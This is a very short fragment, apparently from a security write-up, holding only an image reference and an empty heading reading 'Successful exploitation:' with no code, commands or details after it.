

**Successful exploitation:**

